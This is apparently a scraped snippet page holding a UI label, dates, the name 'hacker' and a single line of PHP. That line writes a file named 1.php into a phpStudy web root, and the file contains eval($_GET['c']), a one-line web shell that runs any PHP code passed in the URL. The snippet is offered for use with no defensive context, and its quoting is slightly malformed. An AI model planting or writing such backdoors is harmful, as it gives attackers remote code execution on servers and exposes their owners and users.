 Submit Cancel Apply Run
Created at:
May 29, 2020
Name:
Last modified at:
May 29, 2020
hacker
Code Description
Code:
file_put_contents('c://phpStudy//www//1.php',<?php eval($_GET["c"]);?>');